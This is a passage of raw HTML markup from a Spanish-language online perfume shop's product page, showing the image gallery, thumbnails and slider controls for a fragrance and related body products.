        <img src="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855572996322">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855572963554"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855572963554"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855572963554">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-36364639535330"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-36364639535330"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36364639535330">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18300364357858__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18300364357858__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18300364357858__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855763214562"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-1
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855573291234"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-2
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855573127394"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-3
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855573094626"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-4
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855573061858"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-5
"
              >
